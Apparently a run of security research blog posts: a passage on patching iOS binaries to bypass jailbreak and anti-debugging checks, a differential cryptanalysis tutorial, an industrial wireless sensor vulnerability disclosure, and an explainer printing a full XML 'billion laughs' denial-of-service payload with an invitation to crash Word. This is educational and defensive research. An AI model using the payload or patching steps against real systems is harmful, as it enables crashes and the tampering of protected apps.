
Figure 4: Examining the binary in IDA
 





The isJailBrokenmethod is called at 0000BE22, after which the value in R0 is compared to 0. Recall from earlier that the return value from a function call is stored in the R0 register. Let’s confirm this in gdb. We will set a break point at 0000BE28the BEQ (branch if eq) instruction and examine the contents of the R0 register.

Figure 5: Examining the contents of the R0 register

As expected the value at R0 is 1, and the program takes the branch that prints the message “Device is JAILBROKEN”. Our goal then is to take the other branch. Let’s examine the isJailBroken function.

Figure 6: isJailBroken function analysis

At 0000BEA0, the stat function is called, and at 0000BEA8, R0 is compared to 0. If the value is not zero, meaning the path hasn’t been found, the program processes the next file path in the jbFiles[] array shown in the PoC earlier on. However, if the path was found, we see R0 is set to 1 before the program returns and eventually exits.

Figure 7: Determining where R0 register is set

This above snippet corresponds to the following section in our PoC:

Figure 8: R0 gets set to 1 if artifact found
 
So if we update this, and instead of moving 1 in R0 we move a 0, we should be able to bypass the jailbreak detection check and thus get of jail. Let’s make this modification and run our binary again.
Figure 9: Updating R0 register to 0
 
Linking this to our PoC, it is the equivalent of doing:
Figure 10: Effect of setting R0 to 0
 

In other words, the isJailBroken function will always return 0. Let’s set another breakpoint after the comparison like we did before and examine the value in R0. If we are right, then according to the following snippet, we should branch to loc_BE3C and defeat the check.
Figure 11: PoC snippet
 
As expected the value is now 0, and when we continue program execution we get our desired result.

Figure 12: Bypassing the detection
 
But what if the binary has been stripped?
Earlier we said that we were lucky because the binary was not stripped, so we had the symbol information. Suppose however, that the developer decided to make our job a bit more difficult by stripping the binary (in our case we used strip <binaryname>). In this case, our approach would be a bit different. Let’s first look at the stripped binary using the nm tool:
Figure 13: Stripped binary
 
And then with gdb on the jailbroken mobile device:
Figure 14: Examining the stripped binary in gdb
 
It should be immediately clear that we now have a lot less information to work with. In the case of gdb, we now see “No symbol table is loaded”. Where has our isJailBrokensymbol gone? Let’s push ahead with our analysis by running strings on the binary.
Figure 15: Extracting strings from the binary
 
Ok, so we seem to be getting closer as we can see some familiar messages. Let’s head back to IDA once again:
Figure 16: Disassembled stripped binary
 

This certainly looks different from what we saw when the symbols were included. Nonetheless, let’s find the references to the strings we saw earlier. You can use the strings view in IDA and then use Ctrl+X to find all references to where they are used.
Figure 17: Locating references to the status message
 
Navigating to the highlighted location, we again see the familiar CMP R0, #0:
Figure 18: Locating CMP R0, #0
 
And if we go to the highlighted sub_BE54, we end up in our isJailBroken function. From that point on, it’s a repeat of what we already discussed.
Ok, but the functions are now inline

Another practice that is often recommended is to inline your functions. This causes the compiler to embed the full body of the function, as opposed to making a function call. With this in mind, our modified isJailBroken function declaration now looks like this:
Figure 19: Declaring functions inline
 
Before we continue, let’s remind ourselves of what the disassembled binary looked like prior to this change:

Figure 20: Binary before inline function
 
Now, let’s examine the modified binary:
Figure 21: Modified binary with function now inline

The _isJailBrokenmethod has now been inlined, and we no longer see the call(bl) instruction at 0000BE22 as before. Note that the original function body is still stored in the binary:
Figure 22: Function body still stored despite being inline
 
To prevent this, some very astute developers will go a step further and make the function static thereby removing the function body. The new function declaration will now be:
Figure 23: Static inline function
 
Again let’s look at this in IDA.
Figure 24: Disassembled inline binary
 
Instead of R0 being set from a function call as we saw previously, it is set from a value read from the stack using the LDRcommand at 0000BE9C. On closer examination we see the R0 register being set at 0000BE8Aand 0000BE98 and then stored on the stack:
Figure 25: Disassembled inline binary
At this point it’s the same process as before, we just need to move a 0 into R0at location 0000BE8A. And the rest is history.
Let’s block debugging then
We hinted at this earlier, when we said that the ptrace() system call is used when debugging an application. Let’s examine one implementation often used by developers:
Figure 26: ptrace function declaration
 
Figure 27: ptrace implementation
 
See the references section for additional details and source of the above code snippet. If we run our modified binary on the device and try to debug it as we have been doing with gdb, we are presented with the following:
Figure 28: Unable to use gdb
We were stopped in our tracks. Also, keep in mind that the function was inlined and the binary stripped of symbols. Examining it in IDA reveals the following:


Figure 29: Disassembled binary with call to ptrace_ptr
Pay special attention to the highlighted area. Recall from earlier, we said function arguments are in registers R0-R3. The ptrace_ptr call takes four arguments the first being PT_DENY_ATTACH with a value of 31. The /usr/include/sys/ptrace.h header file reveals the list of possible values:
Figure 30: Snippet ptrace documentation
 
So what happens if we pass a value that is outside of the expected values? The parameter is set at 0000BDF2 and later passed as the parameter to ptrace_ptrat 0000BDFC. We see a value of 1F, which translates, to 31 in decimal. Lets update this to 0x7F.
Figure 31: Updating PT_DENY_ATTACH to random value
 
We copy the modified binary back to our device and have our bypass.
Figure 32: Bypassing PT_DENY_ATTACH
 
Another oft recommended technique for determining if a debugger is attached is the use of the sysctl()function. Now it doesn’t explicitly prevent a debugger from being attached, but it does return enough information for you to determine whether you are debugging the application. The code is normally a variation of the following:
Figure 33: Using sysctl()
When we run this from gdb, we get:
Figure 34: Output from running with sysctl()
Let’s pop this in IDA. Again the binary has been stripped and the checkDebugger function inlined.
Figure 35: Call to sysctl()
At 0000BE36we see the sysctl() function call and at 0000BE3A we see the comparison of register R0 to -1. If the call was not successful, then at 0000BE40 the program copies 1 to R0 before returning. That logic corresponds to:
Figure 36: Code snippet showing call to sysctl()
The fun begins when sysctl() was successful. We see the following snippet:
Figure 37: A look at the ternary operator
This corresponds to the following code snippet:
Figure 38: Ternary operator in our source code
When the application is being debugged/traced, the kernel sets the P_TRACED flag for the process where P_TRACED is defined in /usr/include/sys/proc.h as:
Figure 39: P_TRACED definition in /usr/include/sys/proc.h
 

So at 0000BE4Awe see the bitwise AND against this value. In effect, the loc_BE46 block corresponds to the above ternary operator in the return statement. What we want then is for this call to return 0.
If we change the instruction at 0000BE46 to a MOVS R0, 0 instead:
Figure 40: Patching the binary
 
When we run the program again we get
Figure 41: Successful bypass
 

Now, you may be asking, how did we know to update that specific instruction? Well, as we said, the loc_BE46 block corresponds to the use of the ternary operator in our code. Now don’t allow the compiler’s representation of the operator to confuse you. The ternary operator says if the process is being traced return 1 otherwise return 0. At 0000BE46 R0 is set to 1, and R0is also set at 0000BE5C.[EW1] However, in the latter case, the register is set in a conditional block. That block gets hit when the check returns 0. In other words, the process is not being traced. Let’s look at this in gdb. We will set a breakpoint at 0000BE5E, the point at which R0gets stored on the stack at [sp,#0x20].
Figure 42: Inspecting the R0 register

As you can see, R0has a value of 1, and this was set at 0000BE46 as discussed earlier. This value is then written to the stack and later accessed at 0000BE60 to determine if the process is being traced. We see the comparison against 0 at 0000BE62, and if it’s true, we take the path that shows we bypassed the debug check.
Figure 43: Reversing the binary
So, if we set a breakpoint at 0000BE60 and look what value was read from the stack, we see the following:
Figure 44: Examining the value in R0 that will be checked to determine if process is being debugged
This value(0x00000001) is the 1 that was copied to R0 earlier on. Hence, updating this to 0 helps achieve our goal.
Bringing down the curtains
Before we go, let’s revisit our very first example:
Figure 45: Revisiting first example
Recall we modified the isJailBroken function by setting register R0 to 0. However, there is a much simpler way to achieve our objective, and some of you would have already picked it up. The instruction at 0000BE28 is BEQ (branch if eq), so all we really need to do is change this to an unconditional jump to loc_BE3C. After the modification we end up with:
Figure 46: Updated conditional jump to unconditional jump
And we are done, however, we had to take the long scenic route first.
 
Conclusion
As we demonstrated, each time the developer added a new measure, we were able to bypass it. This however does not mean that the measures were completely ineffective. It just means that developers should implement these and other measures to guard against this type of activity. There is no silver bullet.
From a pen tester’s stand point, it comes down to time and effort. No matter how complex the function, at some point it has to return a value, and it’s a matter of finding that value and changing it to suit our needs.
Detecting jailbreaks will continue to be an interesting topic. Remember, however, that an application running at a lower privilege can be tampered with by one that is at a higher privilege. A jailbroken device can run code in kernel-mode and can therefore supply false information to the application about the state of the device.
Happy hacking.
 
References:
  1. http://www.amazon.com/The-Mobile-Application-Hackers-Handbook/dp/1118958500
  2. http://www.amazon.com/Practical-Reverse-Engineering-Reversing-Obfuscation/dp/1118787315
  3. http://www.amazon.com/Hacking-Securing-iOS-Applications-Hijacking/dp/1449318746
  4. https://www.owasp.org/index.php/IOS_Application_Security_Testing_Cheat_Sheet
  5. https://www.theiphonewiki.com/wiki/Bugging_Debuggers
  6. http://www.opensource.apple.com/source/xnu/xnu-792.13.8/bsd/sys/ptrace.h
RESEARCH | July 24, 2015

Differential Cryptanalysis for Dummies

Recently, I ventured into the crazy world of differential cryptanalysis purely to find out what the heck it was all about. In this post, I hope to reassure you that this strange and rather cool technique is not as scary as it seems. Hopefully, you’ll be attacking some ciphers of your own in no time!

A differential cryptanalysis attack is a method of abusing pairs of plaintext and corresponding ciphertext to learn about the secret key that encrypted them, or, more precisely, to reduce the amount of time needed to find the key. It’s what is called a chosen plaintext attack; the attacker has access to plaintext and corresponding ciphertext.

We’re going to attack a simple block cipher I stole using another explanation of the technique (links are available at the bottom of the post). This cipher is meant to exhibit a few rudimentary elements of a Substitution-Permutation Network (SPN) (minus some common elements for simplicity), while highlighting the power of the differential technique. So, let’s get started.


I think a good place to start is to look at the block cipher and check out what makes it tick. Here is a quick schematic of the algorithm:

Where:

  • C  is the cipher-text
  • K_0, K_1 are the first and second round keys, respectively
  • P is the plaintext
  • SBOX is the substitution box.

As you can probably guess from looking at the schematic,: the cipher takes in two 2 sub-keys (K_0,K_1) and a piece of plain-text. It, it then XORs the plain-text with the first key, K_0, then, afterwards pulls the plain-text through a substitution box (SBOX) (we will talk about this little gadget soon). From there, it then takes the output of the SBOX, and XORs it with K_01,  and then pulls it through the SBOX again to produce the file piece of final cipher-text. So now that we know how the cipher works, and we can begin formulating our attack.!

To start off with, let’s try writing down this cipher in an algebraic form: 

C=SBOX(SBOX(P⨁K_0 )⨁K_1 )

(1)

Great! We can start talking about some of the weird properties of this cipher.

We know that when it comes to the cryptographic security of an encryption function the only thing that should be relied on for Confidentiality is your secret key (these are the words of a great Dutch cryptographer a long time ago [https://en.wikipedia.org/wiki/Auguste_Kerckhoffs]). This means the algorithm, including the workings of the SBOXs, will be known (or rather, in our analysis, we should always assume it will be known) by our attacker. Anything secret in our algorithm cannot be relied on for security. More specifically, any operation that is completely reversible (requiring only knowledge of the ciphertext) is useless!

When it comes to the use of substitution boxes, unless something we don’t know meaningfully obscures the output of the SBOX, using it will not add any security. It will be reduced to a mere reversible “encoding” of its input.


Looking at the algebraic form in (1), we can see the cipher pulls the input through the SBOX again in its last operation before returning it as ciphertext. This operation adds no security at all, especially in the context of a differential attack, because it is trivial to reverse the effect of the last SBOX. To make this clear, imagine knowing the output of the SBOX, but not being capable of knowing the input. Given the context of the last SBOX, this is impossible if you know the ciphertext. We can reduce the encryption function and focus on what actually adds security. The function becomes:

C= SBOX(P⨁K_0 )⨁K_1
(2)

Ironically, the SBOX in this expression (2), is now the only thing that adds security, so it will be the target of our analysis. Consider what would happen if we could know the output of the SBOX, including the plaintext/ciphertext pairs. The entire security of the cipher would fly out the window. After a few XOR operations, we would be able to work out the second key, and by extrapolation, the first key.

But how would we know the SBOX output? Well, what about analyzing the way the SBOX behaves by observing how differences between inputs map to differences in outputs. This insight is at the heart of differential cryptanalysis! Why choose this property? The only thing we have access to is plaintext/ciphertext pairs in a differential cryptanalysis attack (thems the rules), so we need to derive our information from this data. Also, XOR differences have favorable properties under XOR, namely they are unaffected by them. If we look at how the SBOX maps these differences, this is what we get:

∆x
∆y
count
[(x,x^’), (y,y^’)]
15
4
1
[(0, 15), (3, 7)]
15
7
1
[(3, 12), (10, 13)]
15
6
2
[(4, 11), (4, 2)] [(5, 10), (9, 15)]
5
15
1
[(3, 6), (10, 5)]
5
10
2
[(0, 5), (3, 9)] [(1, 4), (14, 4)]
3
15
1
[(1, 2), (14, 1)]
3
12
2
[(5, 6), (9, 5)] [(13, 14), (12, 0)]
3
10
2
[(8, 11), (8, 2)] [(12, 15), (13, 7)]
5
2
1
[(11, 14), (2, 0)]
5
4
1
[(8, 13), (8, 12)]
5
7
1
[(2, 7), (1, 6)]
5
6
1
[(9, 12), (11, 13)]
5
8
1
[(10, 15), (15, 7)]
4
15
1
[(10, 14), (15, 0)]
4
12
1
[(3, 7), (10, 6)]
1
7
1
[(14, 15), (0, 7)]
1
1
1
[(12, 13), (13, 12)]
Where
  • ∆x = x⊕x^’
  • ∆y = y⊕y^’
  • x^’,x is the input pair to the SBOX
  • y’,y is the output pair of from the SBOX
  • And ∆x→ ∆y is a differential characteristic
  • Count is the number of times the differential characteristic appears
 
This table is a small sample of the data collected from the SBOX.

This mapping of the XOR difference in the input to the XOR difference in the output is called a differential characteristic. Hence the name, “differential” cryptanalysis.! We can now use this data to steal the secret key.! Given the cipher-text/plain-text pairs, we need to find one encrypted under our target key that satisfies one of the differential characteristics. To find that pair you need to do the following:
Consider a sample differential characteristic a →b (this can be any differential):
  1. Choose (or generate) one plain-text P, and produce another plain-text P^’=P⨁a , where a is an input differential (notice that the XOR difference of P and P’ is a!)
  2. Encrypt the two plain-texts (P,P’) to get (C,C’)
  3. If C⨁C’ = b,  then you have a good pair!

If you know that a →b is the differential that suits your text pair, you now know what the potential input/output pairs are for the SBOX, because of thanks to the analysis we did earlier on. ! So now given these pairs, you can try different calculations for the key. You will likely have a couple possible keys, but one of them will definitely be the correct one.

For example, let’s say we have the following setup:

The keys K_0, K_1 : 0,6
 (p,p’) :=> (c,c’) : input_diff :=> output_diff : [count, [(sI,sI’),(sO,sO’)]… ]
 (3,12) -> (11, 12) : 15 :=> 7 : [1, [[(3, 12), (10, 13)]]]
 (5,10) -> (9, 15) : 15 :=> 6 : [2, [[(4, 11), (4, 2)], [(5, 10), (9, 15)]]]
 (4,11) -> (4, 2) : 15 :=> 6 : [2, [[(4, 11), (4, 2)], [(5, 10), (9, 15)]]]
 (5,10) -> (9, 15) : 15 :=> 6 : [2, [[(4, 11), (4, 2)], [(5, 10), (9, 15)]]]
 (3,6) -> (3, 12) : 5 :=> 15 : [1, [[(3, 6), (10, 5)]]]

The script that generated this output is available at the end of the post.

We need to select a plain-text/cipher-text pair and use the information associated to with them the pair to calculate the key.  So for example let’s use, using (3,12) => (11,12), we can then calculate the K_0, K_1 in the following way:

Given then that (from the last operation of the cipher):

C=K_1⊕ S_o

We know that (because of how XOR works):

K_1=C⊕ S_o

Although we have a couple of choices for those values, so we need to run through them.
Given that:
K_0,K_1=(11,12)
C=(11,12) this is a tuple because we are using a pair of cipher-texts
P=(3,12)
S_i=(3,12)
S_o=(10,13)
We can then try to calculate the second round key as:
K_1=C[0]⊕ S_o [0]=1   wrong!
K_1=C[0]⊕ S_o [1]=6   right!
(3)
We can also calculate K_0, namely:
K_0=P[1]⊕ S_i [0]=   wrong!
K_0=C[0]⊕ S_o [1]=   wrong!
K_0=C[0]⊕ S_o [0]=0    right!
(4)
We’ve just derived the two sub keys.! Cryptanalysis successful!
The weird behavior of the SBOX under differential mapping is what makes differential cryptanalysis possible, but it this is not to say that this is the ONLY way to perform differential cryptanalysis. The property we are using here (XOR differences) is merely one application of this concept. You should think about differential cryptanalysis as leveraging any operation in an encryption function that can be used to “explain” differences in input/output pairs. So when you’re done reading about this application, look at some of the other common operations in encryption functions and think about what else, besides SBOXs, can be abused in this way; what other properties of the input/outputs pairs have interesting behaviors under common operations?.
Also, it may be useful to think about how you can extend this application of differential cryptanalysis in order to attack multi-round ciphers (i.e. ciphers that are built using multiple rounds of computation of ciphers like the one we’ve attacked here).
Further Reading and References:
Some Scripts to play around with:

RESEARCH | July 2, 2015

Hacking Wireless Ghosts Vulnerable For Years

Is the risk associated to a Remote Code Execution vulnerability in an industrial plant the same when it affects the human life? When calculating risk, certain variables and metrics are combined into equations that are rendered as static numbers, so that risk remediation efforts can be prioritized. But such calculations sometimes ignore the environmental metrics and rely exclusively on exploitability and impact. The practice of scoring vulnerabilities without auditing the potential for collateral damage could underestimate a cyber attack that affects human safety in an industrial plant and leads to catastrophic damage or loss. These deceiving scores are always attractive for attackers since lower-priority security issues are less likely to be resolved on time with a quality remediation.

In the last few years, the world has witnessed advanced cyber attacks against industrial components using complex and expensive malware engineering. Today the lack of entry points for hacking an isolated process inside an industrial plant mean that attacks require a combination of zero-day vulnerabilities and more money.

Two years ago, Carlos Mario Penagos (@binarymantis) and I (Lucas Apa) realized that the most valuable entry point for an attacker is in the air. Radio frequencies leak out of a plant’s perimeter through the high-power antennas that interconnect field devices. Communicating with the target devices from a distance is priceless because it allows an attack to be totally untraceable and frequently unstoppable.

In August 2013 at Black Hat Briefings, we reported multiple vulnerabilities in the industrial wireless products of three vendors and presented our findings. We censored vendor names from our paper to protect the customers who use these products, primarily nuclear, oil and gas, refining, petro-chemical, utility, and wastewater companies mostly based in North America, Latin America, India, and the Middle East (Bahrain, Kuwait, Oman, Qatar, Saudi Arabia, and UAE). These companies have trusted expensive but vulnerable wireless sensors to bridge the gap between the physical and digital worlds.

First, we decided to target wireless transmitters (sensors). These sensors gather the physical, real-world values used to monitor conditions, including liquid level, pressure, flow, and temperature. These values are precise enough to be trusted by all of the industrial hardware and machinery in the field. Crucial decisions are based on these numbers. We also targeted wireless gateways, which collect this information and communicate it to the backbone SCADA systems (RTU/EFM/PLC/HMI).

In June 2013, we reported eight different vulnerabilities to the ICS-CERT (Department of Homeland Security). Three months later, one of the vendors, ProSoft Technology released a patch to mitigate a single vulnerability.

After a patient year, IOActive Labs in 2014 released an advisory titled “OleumTech Wireless Sensor Network Vulnerabilities” describing four vulnerabilities that could lead to process compromise, public damage, and employee safety, potentially leading to the loss of life.

Figure 1: OleumTech Transmitters infield

The following OleumTech Products are affected:

  • All OleumTech Wireless Gateways: WIO DH2 and Base Unit (RFv1 Protocol)
  • All OleumTech Transmitters and Wireless Modules (RFv1 Protocol)
  • BreeZ v4.3.1.166

An untrusted user or group within a 40-mile range could inject false values on the wireless gateways in order to modify measurements used to make critical decisions. In the following video demonstration, an attacker makes a chemical react and explode by targeting a wireless transmitter that monitors the process temperature. This was possible because a proper failsafe mechanism had not been implemented and physical controls failed. Heavy machinery makes crucial decisions based on the false readings; this could give the attacker control over part of the process.


Figure 2: OleumTech DH2 used as the primary Wireless Gateway to collect wireless end node data.
Video:  Attack launched using a 40 USD RF transceiver and antenna

Industrial embedded systems’ vulnerabilities that can be exploited remotely without needing any internal access are inherently appealing for terrorists.

Mounting a destructive, real-world attack in these conditions is possible. These products are in commercial use in industrial plants all over the world. As if causing unexpected chemical reactions is not enough, exploiting a remote, wireless memory corruption vulnerability could shut down the sensor network of an entire facility for an undetermined period of time.


In May 2015, two years from the initial private vulnerability disclosure, OleumTech created an updated RF protocol version (RFv2) that seems to allow users to encrypt their wireless traffic with AES256. Firmware for all products was updated to support this new feature.

Still, are OleumTech customers aware of how the new AES Encryption key is generated? Which encryption key is the network using?

Figure 3: Picture from OleumTech BreeZ 5 – Default Values (AES Encryption)

Since every hardware device should be unmounted from the field location for a manual update, what is the cost?

IOActive Labs hasn’t tested these firmware updates. We hope that OleumTech’s technical team performed testing to ensure that the firmware is properly securing radio communications.

I am proud that IOActive has one of the largest professional teams of information security researchers who work with ICS-CERT (DHS) in the world. In addition to identifying critical vulnerabilities and threats for power system facilities, the IOActive team provides security testing directly for control system manufacturers and businesses that have industrial facilities – proactively detecting weaknesses and anticipating exploits in order to improve the safety and operational integrity of technologies.

Needless to say, the companies that rely on vulnerable devices could lose much more than millions of dollars if these vulnerabilities are exploited. These flaws have the potential for massive economic and sociological impact, as well as loss of human life. On the other hand, some attacks are undetectable so it is possible that some of these devices already have been exploited in the wild. We may never know. Fortunately, customers now have a stronger security model and I expect that they now are motivated enough to get involved and ask the vulnerable vendors these open questions.

RESEARCH | November 18, 2014

Die Laughing from a Billion Laughs

Recursion is the process of repeating items in a self-similar way, and that’s what the XML Entity Expansion (XEE)[1] is about: a small string is referenced a huge number of times.

Technology standards sometimes include features that affect the security of applications. Amit Klein found in 2002 that XML entities could be used to make parsers consume an unlimited amount of resources and then crash, which is called a billion laughs attack. When the XML parser tries to resolve, the external entities that are included cause the application to start consuming all the available memory until the process crashes.

This example shows an XML document with an embedded DTD schema that performs the attack.

 (you can copy and paste (without format) to try)
<!DOCTYPE TEST [
 <!ELEMENT TEST ANY>
 <!ENTITY LOL “LOL”>
 <!ENTITY LOL1 “&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;”>
 <!ENTITY LOL2 “&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;”>
 <!ENTITY LOL3 “&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;”>
 <!ENTITY LOL4 “&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;”>
 <!ENTITY LOL5 “&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;”>
 <!ENTITY LOL6 “&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;”>
 <!ENTITY LOL7 “&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;”>
 <!ENTITY LOL8 “&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;”>
 <!ENTITY LOL9 “&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;”>
]>

<TEST>&LOL9;</TEST>

The entity LOL9 in the example will be resolved as the 10 entities defined in LOL8; then each of these entities will be resolved in LOL7 and so on. Finally, the CPU and/or memory will be affected by parsing the 3*109 (3.000.000.000) entities defined in this schema and it could make the parser crash.

The SOAP specification states that a SOAP message must not contain a Document Type Declaration (DTD). Therefore, a SOAP processor can reject any SOAP message that contains a DTD.

Regardless of what the specification indicates, certain SOAP implementations do parse DTD schemas within SOAP messages:

  • CVE-2013-1643: The SOAP parser (in PHP before 5.3.22 and 5.4.x before 5.4.13) allows remote attackers to read arbitrary files via a SOAP WSDL file containing an XML external entity declaration in conjunction with an entity reference.
  • CVE-2010-1632: Apache Axis2 before 1.5.2 (as used in IBM WebSphere Application Server 7.0 through 7.0.0.12, IBM Feature Pack for Web Services 6.1.0.9 through 6.1.0.32, IBM Feature Pack for Web 2.0 1.0.1.0, Apache Synapse, Apache ODE, Apache Tuscany, Apache Geronimo, and other products) does not properly reject DTDs in SOAP messages.
  • CVE-2004-2244: The XML parser (in Oracle 9i Application Server Release 2 9.0.3.0 and 9.0.3.1, 9.0.2.3 and earlier, and Release 1 1.0.2.2 and 1.0.2.2.2, and Database Server Release 2 9.2.0.1 and later) allows remote attackers to cause a denial of service with CPU and memory consumption via a SOAP message containing a crafted DTD.


Here is an example of a parser that is not following the specification and is instead referencing a DTD on a SOAP message [2].

 Figure 1: SOAP billion laughs
This vulnerability also affects the Microsoft XML Core Services (MSXML), a service that allows applications to build Windows-native XML-based applications. If you paste the billion laughs attack code into Microsoft Word for Mac, the memory will start getting depleted until Word crashes. You can try it yourself: just copy, paste, and die laughing.
References:
[1] CAPEC-197: XEE (XML Entity Expansion) (http://capec.mitre.org/data/definitions/197.html)
[2] CAPEC-228: Resource Depletion through DTD Injection in a SOAP Message (http://capec.mitre.org/data/definitions/228.html)
RESEARCH | October 23, 2014

